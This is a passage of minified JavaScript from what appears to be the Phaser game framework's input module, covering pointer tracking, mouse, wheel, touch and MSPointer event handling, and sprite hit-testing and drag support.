a&&(a=!1),this.mousePointer.reset(),this.keyboard&&this.keyboard.reset(a),this.gamepad&&this.gamepad.reset();for(var b=0;b<this.pointers.length;b++)this.pointers[b].reset();this.currentPointers=0,"none"!==this.game.canvas.style.cursor&&(this.game.canvas.style.cursor="inherit"),a&&(this.onDown.dispose(),this.onUp.dispose(),this.onTap.dispose(),this.onHold.dispose(),this.onDown=new c.Signal,this.onUp=new c.Signal,this.onTap=new c.Signal,this.onHold=new c.Signal,this.moveCallbacks=[]),this._pollCounter=0}},resetSpeed:function(a,b){this._oldPosition.setTo(a,b),this.speed.setTo(0,0)},startPointer:function(a){if(this.maxPointers>=0&&this.countActivePointers(this.maxPointers)>=this.maxPointers)return null;if(!this.pointer1.active)return this.pointer1.start(a);if(!this.pointer2.active)return this.pointer2.start(a);for(var b=2;b<this.pointers.length;b++){var c=this.pointers[b];if(!c.active)return c.start(a)}return null},updatePointer:function(a){if(this.pointer1.active&&this.pointer1.identifier===a.identifier)return this.pointer1.move(a);if(this.pointer2.active&&this.pointer2.identifier===a.identifier)return this.pointer2.move(a);for(var b=2;b<this.pointers.length;b++){var c=this.pointers[b];if(c.active&&c.identifier===a.identifier)return c.move(a)}return null},stopPointer:function(a){if(this.pointer1.active&&this.pointer1.identifier===a.identifier)return this.pointer1.stop(a);if(this.pointer2.active&&this.pointer2.identifier===a.identifier)return this.pointer2.stop(a);for(var b=2;b<this.pointers.length;b++){var c=this.pointers[b];if(c.active&&c.identifier===a.identifier)return c.stop(a)}return null},countActivePointers:function(a){"undefined"==typeof a&&(a=this.pointers.length);for(var b=a,c=0;c<this.pointers.length&&b>0;c++){var d=this.pointers[c];d.active&&b--}return this.currentPointers=a-b,a-b
},getPointer:function(a){"undefined"==typeof a&&(a=!1);for(var b=0;b<this.pointers.length;b++){var c=this.pointers[b];if(c.active===a)return c}return null},getPointerFromIdentifier:function(a){for(var b=0;b<this.pointers.length;b++){var c=this.pointers[b];if(c.identifier===a)return c}return null},getPointerFromId:function(a){for(var b=0;b<this.pointers.length;b++){var c=this.pointers[b];if(c.pointerId===a)return c}return null},getLocalPosition:function(a,b,d){"undefined"==typeof d&&(d=new c.Point);var e=a.worldTransform,f=1/(e.a*e.d+e.c*-e.b);return d.setTo(e.d*f*b.x+-e.c*f*b.y+(e.ty*e.c-e.tx*e.d)*f,e.a*f*b.y+-e.b*f*b.x+(-e.ty*e.a+e.tx*e.b)*f)},hitTest:function(a,b,d){if(!a.worldVisible)return!1;if(this.getLocalPosition(a,b,this._localPoint),d.copyFrom(this._localPoint),a.hitArea&&a.hitArea.contains)return a.hitArea.contains(this._localPoint.x,this._localPoint.y);if(a instanceof c.TileSprite){var e=a.width,f=a.height,g=-e*a.anchor.x;if(this._localPoint.x>=g&&this._localPoint.x<g+e){var h=-f*a.anchor.y;if(this._localPoint.y>=h&&this._localPoint.y<h+f)return!0}}else if(a instanceof PIXI.Sprite){var e=a.texture.frame.width,f=a.texture.frame.height,g=-e*a.anchor.x;if(this._localPoint.x>=g&&this._localPoint.x<g+e){var h=-f*a.anchor.y;if(this._localPoint.y>=h&&this._localPoint.y<h+f)return!0}}else if(a instanceof c.Graphics)for(var i=0;i<a.graphicsData.length;i++){var j=a.graphicsData[i];if(j.fill&&j.shape&&j.shape.contains(this._localPoint.x,this._localPoint.y))return!0}for(var i=0,k=a.children.length;k>i;i++)if(this.hitTest(a.children[i],b,d))return!0;return!1},onClickTrampoline:function(){this.activePointer.processClickTrampolines()}},c.Input.prototype.constructor=c.Input,Object.defineProperty(c.Input.prototype,"x",{get:function(){return this._x},set:function(a){this._x=Math.floor(a)}}),Object.defineProperty(c.Input.prototype,"y",{get:function(){return this._y},set:function(a){this._y=Math.floor(a)}}),Object.defineProperty(c.Input.prototype,"pollLocked",{get:function(){return this.pollRate>0&&this._pollCounter<this.pollRate}}),Object.defineProperty(c.Input.prototype,"totalInactivePointers",{get:function(){return this.pointers.length-this.countActivePointers()}}),Object.defineProperty(c.Input.prototype,"totalActivePointers",{get:function(){return this.countActivePointers()}}),Object.defineProperty(c.Input.prototype,"worldX",{get:function(){return this.game.camera.view.x+this.x}}),Object.defineProperty(c.Input.prototype,"worldY",{get:function(){return this.game.camera.view.y+this.y}}),Object.defineProperty(c.Input.prototype,"disabled",{get:function(){return!this.enabled},set:function(a){this.enabled=!a}}),c.Mouse=function(a){this.game=a,this.callbackContext=this.game,this.mouseDownCallback=null,this.mouseMoveCallback=null,this.mouseUpCallback=null,this.mouseOutCallback=null,this.mouseOverCallback=null,this.mouseWheelCallback=null,this.capture=!1,this.button=-1,this.wheelDelta=0,this.enabled=!0,this.locked=!1,this.stopOnGameOut=!1,this.pointerLock=new c.Signal,this.event=null,this._onMouseDown=null,this._onMouseMove=null,this._onMouseUp=null,this._onMouseOut=null,this._onMouseOver=null,this._onMouseWheel=null,this._wheelEvent=null},c.Mouse.NO_BUTTON=-1,c.Mouse.LEFT_BUTTON=0,c.Mouse.MIDDLE_BUTTON=1,c.Mouse.RIGHT_BUTTON=2,c.Mouse.WHEEL_UP=1,c.Mouse.WHEEL_DOWN=-1,c.Mouse.prototype={start:function(){if((!this.game.device.android||this.game.device.chrome!==!1)&&null===this._onMouseDown){var b=this;this._onMouseDown=function(a){return b.onMouseDown(a)},this._onMouseMove=function(a){return b.onMouseMove(a)},this._onMouseUp=function(a){return b.onMouseUp(a)},this._onMouseUpGlobal=function(a){return b.onMouseUpGlobal(a)},this._onMouseOut=function(a){return b.onMouseOut(a)},this._onMouseOver=function(a){return b.onMouseOver(a)},this._onMouseWheel=function(a){return b.onMouseWheel(a)},this.game.canvas.addEventListener("mousedown",this._onMouseDown,!0),this.game.canvas.addEventListener("mousemove",this._onMouseMove,!0),this.game.canvas.addEventListener("mouseup",this._onMouseUp,!0),this.game.device.cocoonJS||(window.addEventListener("mouseup",this._onMouseUpGlobal,!0),this.game.canvas.addEventListener("mouseover",this._onMouseOver,!0),this.game.canvas.addEventListener("mouseout",this._onMouseOut,!0));var c=this.game.device.wheelEvent;c&&(this.game.canvas.addEventListener(c,this._onMouseWheel,!0),"mousewheel"===c?this._wheelEvent=new a(-1/40,1):"DOMMouseScroll"===c&&(this._wheelEvent=new a(1,1)))}},onMouseDown:function(a){this.event=a,this.capture&&a.preventDefault(),this.button=a.button,this.mouseDownCallback&&this.mouseDownCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled&&(a.identifier=0,this.game.input.mousePointer.start(a))},onMouseMove:function(a){this.event=a,this.capture&&a.preventDefault(),this.mouseMoveCallback&&this.mouseMoveCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled&&(a.identifier=0,this.game.input.mousePointer.move(a))},onMouseUp:function(a){this.event=a,this.capture&&a.preventDefault(),this.button=c.Mouse.NO_BUTTON,this.mouseUpCallback&&this.mouseUpCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled&&(a.identifier=0,this.game.input.mousePointer.stop(a))},onMouseUpGlobal:function(a){this.game.input.mousePointer.withinGame||(this.button=c.Mouse.NO_BUTTON,this.mouseUpCallback&&this.mouseUpCallback.call(this.callbackContext,a),a.identifier=0,this.game.input.mousePointer.stop(a))},onMouseOut:function(a){this.event=a,this.capture&&a.preventDefault(),this.game.input.mousePointer.withinGame=!1,this.mouseOutCallback&&this.mouseOutCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled&&this.stopOnGameOut&&(a.identifier=0,this.game.input.mousePointer.stop(a))},onMouseWheel:function(a){this._wheelEvent&&(a=this._wheelEvent.bindEvent(a)),this.event=a,this.capture&&a.preventDefault(),this.wheelDelta=c.Math.clamp(-a.deltaY,-1,1),this.mouseWheelCallback&&this.mouseWheelCallback.call(this.callbackContext,a)},onMouseOver:function(a){this.event=a,this.capture&&a.preventDefault(),this.game.input.mousePointer.withinGame=!0,this.mouseOverCallback&&this.mouseOverCallback.call(this.callbackContext,a),!this.game.input.enabled||!this.enabled},requestPointerLock:function(){if(this.game.device.pointerLock){var a=this.game.canvas;a.requestPointerLock=a.requestPointerLock||a.mozRequestPointerLock||a.webkitRequestPointerLock,a.requestPointerLock();var b=this;this._pointerLockChange=function(a){return b.pointerLockChange(a)},document.addEventListener("pointerlockchange",this._pointerLockChange,!0),document.addEventListener("mozpointerlockchange",this._pointerLockChange,!0),document.addEventListener("webkitpointerlockchange",this._pointerLockChange,!0)}},pointerLockChange:function(a){var b=this.game.canvas;document.pointerLockElement===b||document.mozPointerLockElement===b||document.webkitPointerLockElement===b?(this.locked=!0,this.pointerLock.dispatch(!0,a)):(this.locked=!1,this.pointerLock.dispatch(!1,a))},releasePointerLock:function(){document.exitPointerLock=document.exitPointerLock||document.mozExitPointerLock||document.webkitExitPointerLock,document.exitPointerLock(),document.removeEventListener("pointerlockchange",this._pointerLockChange,!0),document.removeEventListener("mozpointerlockchange",this._pointerLockChange,!0),document.removeEventListener("webkitpointerlockchange",this._pointerLockChange,!0)},stop:function(){this.game.canvas.removeEventListener("mousedown",this._onMouseDown,!0),this.game.canvas.removeEventListener("mousemove",this._onMouseMove,!0),this.game.canvas.removeEventListener("mouseup",this._onMouseUp,!0),this.game.canvas.removeEventListener("mouseover",this._onMouseOver,!0),this.game.canvas.removeEventListener("mouseout",this._onMouseOut,!0);var a=this.game.device.wheelEvent;a&&this.game.canvas.removeEventListener(a,this._onMouseWheel,!0),window.removeEventListener("mouseup",this._onMouseUpGlobal,!0),document.removeEventListener("pointerlockchange",this._pointerLockChange,!0),document.removeEventListener("mozpointerlockchange",this._pointerLockChange,!0),document.removeEventListener("webkitpointerlockchange",this._pointerLockChange,!0)}},c.Mouse.prototype.constructor=c.Mouse,Object.defineProperty(c.Mouse.prototype,"disabled",{get:function(){return!this.enabled},set:function(a){this.enabled=!a}}),a.prototype={},a.prototype.constructor=a,a.prototype.bindEvent=function(b){if(!a._stubsGenerated&&b){var c=function(a){return function(){var b=this.originalEvent[a];return"function"!=typeof b?b:b.bind(this.originalEvent)}};for(var d in b)d in a.prototype||Object.defineProperty(a.prototype,d,{get:c(d)});a._stubsGenerated=!0}return this.originalEvent=b,this},Object.defineProperties(a.prototype,{type:{value:"wheel"},deltaMode:{get:function(){return this._deltaMode}},deltaY:{get:function(){return this._scaleFactor*(this.originalEvent.wheelDelta||this.originalEvent.detail)||0}},deltaX:{get:function(){return this._scaleFactor*this.originalEvent.wheelDeltaX||0}},deltaZ:{value:0}}),c.MSPointer=function(a){this.game=a,this.callbackContext=this.game,this.pointerDownCallback=null,this.pointerMoveCallback=null,this.pointerUpCallback=null,this.capture=!0,this.button=-1,this.event=null,this.enabled=!0,this._onMSPointerDown=null,this._onMSPointerMove=null,this._onMSPointerUp=null},c.MSPointer.prototype={start:function(){if(null===this._onMSPointerDown){var a=this;this.game.device.mspointer&&(this._onMSPointerDown=function(b){return a.onPointerDown(b)},this._onMSPointerMove=function(b){return a.onPointerMove(b)},this._onMSPointerUp=function(b){return a.onPointerUp(b)},this.game.canvas.addEventListener("MSPointerDown",this._onMSPointerDown,!1),this.game.canvas.addEventListener("MSPointerMove",this._onMSPointerMove,!1),this.game.canvas.addEventListener("MSPointerUp",this._onMSPointerUp,!1),this.game.canvas.addEventListener("pointerDown",this._onMSPointerDown,!1),this.game.canvas.addEventListener("pointerMove",this._onMSPointerMove,!1),this.game.canvas.addEventListener("pointerUp",this._onMSPointerUp,!1),this.game.canvas.style["-ms-content-zooming"]="none",this.game.canvas.style["-ms-touch-action"]="none")}},onPointerDown:function(a){this.event=a,this.capture&&a.preventDefault(),this.button=a.button,this.pointerDownCallback&&this.pointerDownCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled&&(a.identifier=a.pointerId,this.game.input.startPointer(a))},onPointerMove:function(a){this.event=a,this.capture&&a.preventDefault(),this.pointerMoveCallback&&this.pointerMoveCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled&&(a.identifier=a.pointerId,this.game.input.updatePointer(a))},onPointerUp:function(a){this.event=a,this.capture&&a.preventDefault(),this.button=c.Mouse.NO_BUTTON,this.pointerUpCallback&&this.pointerUpCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled&&(a.identifier=a.pointerId,this.game.input.stopPointer(a))},stop:function(){this.game.canvas.removeEventListener("MSPointerDown",this._onMSPointerDown),this.game.canvas.removeEventListener("MSPointerMove",this._onMSPointerMove),this.game.canvas.removeEventListener("MSPointerUp",this._onMSPointerUp),this.game.canvas.removeEventListener("pointerDown",this._onMSPointerDown),this.game.canvas.removeEventListener("pointerMove",this._onMSPointerMove),this.game.canvas.removeEventListener("pointerUp",this._onMSPointerUp)}},c.MSPointer.prototype.constructor=c.MSPointer,Object.defineProperty(c.MSPointer.prototype,"disabled",{get:function(){return!this.enabled},set:function(a){this.enabled=!a}}),c.Pointer=function(a,b){this.game=a,this.id=b,this.type=c.POINTER,this.exists=!0,this.identifier=0,this.pointerId=null,this.target=null,this.button=null,this._holdSent=!1,this._history=[],this._nextDrop=0,this._stateReset=!1,this.withinGame=!1,this.clientX=-1,this.clientY=-1,this.pageX=-1,this.pageY=-1,this.screenX=-1,this.screenY=-1,this.rawMovementX=0,this.rawMovementY=0,this.movementX=0,this.movementY=0,this.x=-1,this.y=-1,this.isMouse=!1,this.isDown=!1,this.isUp=!0,this.timeDown=0,this.timeUp=0,this.previousTapTime=0,this.totalTouches=0,this.msSinceLastClick=Number.MAX_VALUE,this.targetObject=null,this.active=!1,this.dirty=!1,this.position=new c.Point,this.positionDown=new c.Point,this.positionUp=new c.Point,this.circle=new c.Circle(0,0,44),0===b&&(this.isMouse=!0),this._clickTrampolines=null,this._trampolineTargetObject=null},c.Pointer.prototype={start:function(a){return a.pointerId&&(this.pointerId=a.pointerId),this.identifier=a.identifier,this.target=a.target,"undefined"!=typeof a.button&&(this.button=a.button),this._history=[],this.active=!0,this.withinGame=!0,this.isDown=!0,this.isUp=!1,this.dirty=!1,this._clickTrampolines=null,this._trampolineTargetObject=null,this.msSinceLastClick=this.game.time.time-this.timeDown,this.timeDown=this.game.time.time,this._holdSent=!1,this.move(a,!0),this.positionDown.setTo(this.x,this.y),(this.game.input.multiInputOverride===c.Input.MOUSE_OVERRIDES_TOUCH||this.game.input.multiInputOverride===c.Input.MOUSE_TOUCH_COMBINE||this.game.input.multiInputOverride===c.Input.TOUCH_OVERRIDES_MOUSE&&0===this.game.input.currentPointers)&&(this.game.input.x=this.x,this.game.input.y=this.y,this.game.input.position.setTo(this.x,this.y),this.game.input.onDown.dispatch(this,a),this.game.input.resetSpeed(this.x,this.y)),this._stateReset=!1,this.totalTouches++,this.isMouse||this.game.input.currentPointers++,null!==this.targetObject&&this.targetObject._touchedHandler(this),this},update:function(){this.active&&(this.dirty&&(this.game.input.interactiveItems.total>0&&this.processInteractiveObjects(!1),this.dirty=!1),this._holdSent===!1&&this.duration>=this.game.input.holdRate&&((this.game.input.multiInputOverride==c.Input.MOUSE_OVERRIDES_TOUCH||this.game.input.multiInputOverride==c.Input.MOUSE_TOUCH_COMBINE||this.game.input.multiInputOverride==c.Input.TOUCH_OVERRIDES_MOUSE&&0===this.game.input.currentPointers)&&this.game.input.onHold.dispatch(this),this._holdSent=!0),this.game.input.recordPointerHistory&&this.game.time.time>=this._nextDrop&&(this._nextDrop=this.game.time.time+this.game.input.recordRate,this._history.push({x:this.position.x,y:this.position.y}),this._history.length>this.game.input.recordLimit&&this._history.shift()))},move:function(a,b){if(!this.game.input.pollLocked){if("undefined"==typeof b&&(b=!1),"undefined"!=typeof a.button&&(this.button=a.button),this.clientX=a.clientX,this.clientY=a.clientY,this.pageX=a.pageX,this.pageY=a.pageY,this.screenX=a.screenX,this.screenY=a.screenY,this.isMouse&&this.game.input.mouse.locked&&!b&&(this.rawMovementX=a.movementX||a.mozMovementX||a.webkitMovementX||0,this.rawMovementY=a.movementY||a.mozMovementY||a.webkitMovementY||0,this.movementX+=this.rawMovementX,this.movementY+=this.rawMovementY),this.x=(this.pageX-this.game.scale.offset.x)*this.game.input.scale.x,this.y=(this.pageY-this.game.scale.offset.y)*this.game.input.scale.y,this.position.setTo(this.x,this.y),this.circle.x=this.x,this.circle.y=this.y,(this.game.input.multiInputOverride===c.Input.MOUSE_OVERRIDES_TOUCH||this.game.input.multiInputOverride===c.Input.MOUSE_TOUCH_COMBINE||this.game.input.multiInputOverride===c.Input.TOUCH_OVERRIDES_MOUSE&&0===this.game.input.currentPointers)&&(this.game.input.activePointer=this,this.game.input.x=this.x,this.game.input.y=this.y,this.game.input.position.setTo(this.game.input.x,this.game.input.y),this.game.input.circle.x=this.game.input.x,this.game.input.circle.y=this.game.input.y),this.withinGame=this.game.scale.bounds.contains(this.pageX,this.pageY),this.game.paused)return this;for(var d=this.game.input.moveCallbacks.length;d--;)this.game.input.moveCallbacks[d].callback.call(this.game.input.moveCallbacks[d].context,this,this.x,this.y,b);return null!==this.targetObject&&this.targetObject.isDragged===!0?this.targetObject.update(this)===!1&&(this.targetObject=null):this.game.input.interactiveItems.total>0&&this.processInteractiveObjects(b),this}},processInteractiveObjects:function(a){for(var b=Number.MAX_VALUE,c=-1,d=null,e=this.game.input.interactiveItems.first;e;)e.checked=!1,e.validForInput(c,b,!1)&&(e.checked=!0,(a&&e.checkPointerDown(this,!0)||!a&&e.checkPointerOver(this,!0))&&(b=e.sprite.renderOrderID,c=e.priorityID,d=e)),e=this.game.input.interactiveItems.next;for(var e=this.game.input.interactiveItems.first;e;)!e.checked&&e.validForInput(c,b,!0)&&(a&&e.checkPointerDown(this,!1)||!a&&e.checkPointerOver(this,!1))&&(b=e.sprite.renderOrderID,c=e.priorityID,d=e),e=this.game.input.interactiveItems.next;return null===d?this.targetObject&&(this.targetObject._pointerOutHandler(this),this.targetObject=null):null===this.targetObject?(this.targetObject=d,d._pointerOverHandler(this)):this.targetObject===d?d.update(this)===!1&&(this.targetObject=null):(this.targetObject._pointerOutHandler(this),this.targetObject=d,this.targetObject._pointerOverHandler(this)),null!==this.targetObject},leave:function(a){this.withinGame=!1,this.move(a,!1)},stop:function(a){return this._stateReset&&this.withinGame?void a.preventDefault():(this.timeUp=this.game.time.time,(this.game.input.multiInputOverride===c.Input.MOUSE_OVERRIDES_TOUCH||this.game.input.multiInputOverride===c.Input.MOUSE_TOUCH_COMBINE||this.game.input.multiInputOverride===c.Input.TOUCH_OVERRIDES_MOUSE&&0===this.game.input.currentPointers)&&(this.game.input.onUp.dispatch(this,a),this.duration>=0&&this.duration<=this.game.input.tapRate&&(this.timeUp-this.previousTapTime<this.game.input.doubleTapRate?this.game.input.onTap.dispatch(this,!0):this.game.input.onTap.dispatch(this,!1),this.previousTapTime=this.timeUp)),this.id>0&&(this.active=!1),this.withinGame=!1,this.isDown=!1,this.isUp=!0,this.pointerId=null,this.identifier=null,this.positionUp.setTo(this.x,this.y),this.isMouse===!1&&this.game.input.currentPointers--,this.game.input.interactiveItems.callAll("_releasedHandler",this),this._clickTrampolines&&(this._trampolineTargetObject=this.targetObject),this.targetObject=null,this)},justPressed:function(a){return a=a||this.game.input.justPressedRate,this.isDown===!0&&this.timeDown+a>this.game.time.time},justReleased:function(a){return a=a||this.game.input.justReleasedRate,this.isUp===!0&&this.timeUp+a>this.game.time.time},addClickTrampoline:function(a,b,c,d){if(this.isDown){for(var e=this._clickTrampolines=this._clickTrampolines||[],f=0;f<e.length;f++)if(e[f].name===a){e.splice(f,1);break}e.push({name:a,targetObject:this.targetObject,callback:b,callbackContext:c,callbackArgs:d})}},processClickTrampolines:function(){var a=this._clickTrampolines;if(a){for(var b=0;b<a.length;b++){var c=a[b];c.targetObject===this._trampolineTargetObject&&c.callback.apply(c.callbackContext,c.callbackArgs)}this._clickTrampolines=null,this._trampolineTargetObject=null}},reset:function(){this.isMouse===!1&&(this.active=!1),this.pointerId=null,this.identifier=null,this.dirty=!1,this.isDown=!1,this.isUp=!0,this.totalTouches=0,this._holdSent=!1,this._history.length=0,this._stateReset=!0,this.targetObject&&this.targetObject._releasedHandler(this),this.targetObject=null},resetMovement:function(){this.movementX=0,this.movementY=0}},c.Pointer.prototype.constructor=c.Pointer,Object.defineProperty(c.Pointer.prototype,"duration",{get:function(){return this.isUp?-1:this.game.time.time-this.timeDown}}),Object.defineProperty(c.Pointer.prototype,"worldX",{get:function(){return this.game.world.camera.x+this.x}}),Object.defineProperty(c.Pointer.prototype,"worldY",{get:function(){return this.game.world.camera.y+this.y}}),c.Touch=function(a){this.game=a,this.enabled=!0,this.callbackContext=this.game,this.touchStartCallback=null,this.touchMoveCallback=null,this.touchEndCallback=null,this.touchEnterCallback=null,this.touchLeaveCallback=null,this.touchCancelCallback=null,this.preventDefault=!0,this.event=null,this._onTouchStart=null,this._onTouchMove=null,this._onTouchEnd=null,this._onTouchEnter=null,this._onTouchLeave=null,this._onTouchCancel=null,this._onTouchMove=null},c.Touch.prototype={start:function(){if(null===this._onTouchStart){var a=this;this.game.device.touch&&(this._onTouchStart=function(b){return a.onTouchStart(b)},this._onTouchMove=function(b){return a.onTouchMove(b)},this._onTouchEnd=function(b){return a.onTouchEnd(b)},this._onTouchEnter=function(b){return a.onTouchEnter(b)},this._onTouchLeave=function(b){return a.onTouchLeave(b)},this._onTouchCancel=function(b){return a.onTouchCancel(b)},this.game.canvas.addEventListener("touchstart",this._onTouchStart,!1),this.game.canvas.addEventListener("touchmove",this._onTouchMove,!1),this.game.canvas.addEventListener("touchend",this._onTouchEnd,!1),this.game.canvas.addEventListener("touchcancel",this._onTouchCancel,!1),this.game.device.cocoonJS||(this.game.canvas.addEventListener("touchenter",this._onTouchEnter,!1),this.game.canvas.addEventListener("touchleave",this._onTouchLeave,!1)))}},consumeDocumentTouches:function(){this._documentTouchMove=function(a){a.preventDefault()},document.addEventListener("touchmove",this._documentTouchMove,!1)},onTouchStart:function(a){if(this.event=a,this.touchStartCallback&&this.touchStartCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled){this.preventDefault&&a.preventDefault();for(var b=0;b<a.changedTouches.length;b++)this.game.input.startPointer(a.changedTouches[b])}},onTouchCancel:function(a){if(this.event=a,this.touchCancelCallback&&this.touchCancelCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled){this.preventDefault&&a.preventDefault();for(var b=0;b<a.changedTouches.length;b++)this.game.input.stopPointer(a.changedTouches[b])}},onTouchEnter:function(a){this.event=a,this.touchEnterCallback&&this.touchEnterCallback.call(this.callbackContext,a),this.game.input.enabled&&this.enabled&&this.preventDefault&&a.preventDefault()},onTouchLeave:function(a){this.event=a,this.touchLeaveCallback&&this.touchLeaveCallback.call(this.callbackContext,a),this.preventDefault&&a.preventDefault()},onTouchMove:function(a){this.event=a,this.touchMoveCallback&&this.touchMoveCallback.call(this.callbackContext,a),this.preventDefault&&a.preventDefault();for(var b=0;b<a.changedTouches.length;b++)this.game.input.updatePointer(a.changedTouches[b])},onTouchEnd:function(a){this.event=a,this.touchEndCallback&&this.touchEndCallback.call(this.callbackContext,a),this.preventDefault&&a.preventDefault();for(var b=0;b<a.changedTouches.length;b++)this.game.input.stopPointer(a.changedTouches[b])},stop:function(){this.game.device.touch&&(this.game.canvas.removeEventListener("touchstart",this._onTouchStart),this.game.canvas.removeEventListener("touchmove",this._onTouchMove),this.game.canvas.removeEventListener("touchend",this._onTouchEnd),this.game.canvas.removeEventListener("touchenter",this._onTouchEnter),this.game.canvas.removeEventListener("touchleave",this._onTouchLeave),this.game.canvas.removeEventListener("touchcancel",this._onTouchCancel))}},c.Touch.prototype.constructor=c.Touch,Object.defineProperty(c.Touch.prototype,"disabled",{get:function(){return!this.enabled},set:function(a){this.enabled=!a}}),c.InputHandler=function(a){this.sprite=a,this.game=a.game,this.enabled=!1,this.checked=!1,this.priorityID=0,this.useHandCursor=!1,this._setHandCursor=!1,this.isDragged=!1,this.allowHorizontalDrag=!0,this.allowVerticalDrag=!0,this.bringToTop=!1,this.snapOffset=null,this.snapOnDrag=!1,this.snapOnRelease=!1,this.snapX=0,this.snapY=0,this.snapOffsetX=0,this.snapOffsetY=0,this.pixelPerfectOver=!1,this.pixelPerfectClick=!1,this.pixelPerfectAlpha=255,this.draggable=!1,this.boundsRect=null,this.boundsSprite=null,this.consumePointerEvent=!1,this.scaleLayer=!1,this.dragOffset=new c.Point,this.dragFromCenter=!1,this.dragStartPoint=new c.Point,this._dragPoint=new c.Point,this._dragPhase=!1,this._wasEnabled=!1,this._tempPoint=new c.Point,this._pointerData=[],this._pointerData.push({id:0,x:0,y:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1})},c.InputHandler.prototype={start:function(a,b){if(a=a||0,"undefined"==typeof b&&(b=!1),this.enabled===!1){this.game.input.interactiveItems.add(this),this.useHandCursor=b,this.priorityID=a;for(var d=0;10>d;d++)this._pointerData[d]={id:d,x:0,y:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1};this.snapOffset=new c.Point,this.enabled=!0,this._wasEnabled=!0}return this.sprite.events.onAddedToGroup.add(this.addedToGroup,this),this.sprite.events.onRemovedFromGroup.add(this.removedFromGroup,this),this.flagged=!1,this.sprite},addedToGroup:function(){this._dragPhase||this._wasEnabled&&!this.enabled&&this.start()},removedFromGroup:function(){this._dragPhase||(this.enabled?(this._wasEnabled=!0,this.stop()):this._wasEnabled=!1)},reset:function(){this.enabled=!1,this.flagged=!1;for(var a=0;10>a;a++)this._pointerData[a]={id:a,x:0,y:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1}},stop:function(){this.enabled!==!1&&(this.enabled=!1,this.game.input.interactiveItems.remove(this))},destroy:function(){this.sprite&&(this._setHandCursor&&(this.game.canvas.style.cursor="default",this._setHandCursor=!1),this.enabled=!1,this.game.input.interactiveItems.remove(this),this._pointerData.length=0,this.boundsRect=null,this.boundsSprite=null,this.sprite=null)},validForInput:function(a,b,c){return"undefined"==typeof c&&(c=!0),0===this.sprite.scale.x||0===this.sprite.scale.y||this.priorityID<this.game.input.minPriorityID?!1:(c||!this.pixelPerfectClick&&!this.pixelPerfectOver)&&(this.priorityID>a||this.priorityID===a&&this.sprite.renderOrderID<b)?!0:!1},isPixelPerfect:function(){return this.pixelPerfectClick||this.pixelPerfectOver},pointerX:function(a){return a=a||0,this._pointerData[a].x},pointerY:function(a){return a=a||0,this._pointerData[a].y},pointerDown:function(a){return a=a||0,this._pointerData[a].isDown},pointerUp:function(a){return a=a||0,this._pointerData[a].isUp},pointerTimeDown:function(a){return a=a||0,this._pointerData[a].timeDown},pointerTimeUp:function(a){return a=a||0,this._pointerData[a].timeUp},pointerOver:function(a){if(this.enabled){if("undefined"!=typeof a)return this._pointerData[a].isOver;for(var b=0;10>b;b++)if(this._pointerData[b].isOver)return!0}return!1},pointerOut:function(a){if(this.enabled){if("undefined"!=typeof a)return this._pointerData[a].isOut;for(var b=0;10>b;b++)if(this._pointerData[b].isOut)return!0}return!1},pointerTimeOver:function(a){return a=a||0,this._pointerData[a].timeOver},pointerTimeOut:function(a){return a=a||0,this._pointerData[a].timeOut},pointerDragged:function(a){return a=a||0,this._pointerData[a].isDragged},checkPointerDown:function(a,b){return a.isDown&&this.enabled&&this.sprite&&this.sprite.parent&&this.sprite.visible&&this.sprite.parent.visible&&this.game.input.hitTest(this.sprite,a,this._tempPoint)?("undefined"==typeof b&&(b=!1),!b&&this.pixelPerfectClick?this.checkPixel(this._tempPoint.x,this._tempPoint.y):!0):!1},checkPointerOver:function(a,b){return this.enabled&&this.sprite&&this.sprite.parent&&this.sprite.visible&&this.sprite.parent.visible&&this.game.input.hitTest(this.sprite,a,this._tempPoint)?("undefined"==typeof b&&(b=!1),!b&&this.pixelPerfectOver?this.checkPixel(this._tempPoint.x,this._tempPoint.y):!0):!1},checkPixel:function(a,b,c){if(this.sprite.texture.baseTexture.source){if(null===a&&null===b){this.game.input.getLocalPosition(this.sprite,c,this._tempPoint);var a=this._tempPoint.x,b=this._tempPoint.y}if(0!==this.sprite.anchor.x&&(a-=-this.sprite.texture.frame.width*this.sprite.anchor.x),0!==this.sprite.anchor.y&&(b-=-this.sprite.texture.frame.height*this.sprite.anchor.y),a+=this.sprite.texture.frame.x,b+=this.sprite.texture.frame.y,this.sprite.texture.trim&&(a-=this.sprite.texture.trim.x,b-=this.sprite.texture.trim.y,a<this.sprite.texture.crop.x||a>this.sprite.texture.crop.right||b<this.sprite.texture.crop.y||b>this.sprite.texture.crop.bottom))return this._dx=a,this._dy=b,!1;this._dx=a,this._dy=b,this.game.input.hitContext.clearRect(0,0,1,1),this.game.input.hitContext.drawImage(this.sprite.texture.baseTexture.source,a,b,1,1,0,0,1,1);var d=this.game.input.hitContext.getImageData(0,0,1,1);if(d.data[3]>=this.pixelPerfectAlpha)return!0}return!1},update:function(a){return null!==this.sprite&&void 0!==this.sprite.parent?this.enabled&&this.sprite.visible&&this.sprite.parent.visible?this.draggable&&this._draggedPointerID===a.id?this.updateDrag(a):this._pointerData[a.id].isOver?this.checkPointerOver(a)?(this._pointerData[a.id].x=a.x-this.sprite.x,this._pointerData[a.id].y=a.y-this.sprite.y,!0):(this._pointerOutHandler(a),!1):void 0:(this._pointerOutHandler(a),!1):void 